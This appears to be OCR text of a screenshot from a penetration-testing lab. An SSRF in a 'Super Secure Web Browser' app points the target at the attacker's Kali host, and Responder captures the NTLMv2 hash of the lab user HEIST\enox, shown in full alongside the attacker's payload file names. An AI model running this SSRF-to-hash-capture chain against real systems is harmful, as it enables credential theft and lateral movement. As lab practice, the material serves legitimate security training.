 1 2 3 4
2
Super Secure Web Browser
192.168.123.165:8080/?url=h
192.168.123.165:8080/?url=http://192.168.45.161/111
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Googl
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHEL
URL
http://192.168.123.165:8080/?url=http://192.168.45.161/111
Use POST method
MO
lsass.zip reshell.odt test.vba rev.lsp
新加坡VPS
终端 1
命令管理
历史命令
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [192.168.45.161]
Challenge set [1122334455667788]
[!] Error starting SSL server on port 443, check permissions or other servers running.
[+] Listening for events...
[HTTP] Sending NTLM authentication request to 192.168.123.165
[HTTP] GET request from: 192.168.123.165 URL: /111
[HTTP] Host : 192.168.45.161
[HTTP] NTLMv2 Client : 192.168.123.165
[HTTP] NTLMv2 Username : HEIST\enox
[HTTP] NTLMv2 Hash : enox::HEIST:1122334455667788:1F65CC0F3D982D046CAE72A005F71A9F:01
AF66D5895DB016CA3F0DF15C587C4000000000200060053004D0042000100160053004D0042002D0054004F00
4000400120073006D0062002E006C006F00630061006C00030028007300650072007600650072003200300030
062002E006C006F00630061006C000500120073006D0062002E006C006F00630061006C000800300030000000
030000098BF0D68BEA36AC69F27F02B4B5580B35A970EAA12F2C2D466BA29E944A8C58C0A0010000000000000
0000000900260048005400540050002F003100390032002E003100360038002E00340035002E00310036003100
[HTTP] Sending NTLM authentication request to 192.168.123.165
[HTTP] Sending NTLM authentication request to 192.168.123.165
[HTTP] Sending NTLM authentication request to 192.168.123.165
[HTTP] Sending NTLM authentication request to 192.168.123.165
[HTTP] Sending NTLM authentication request to 192.168.123.165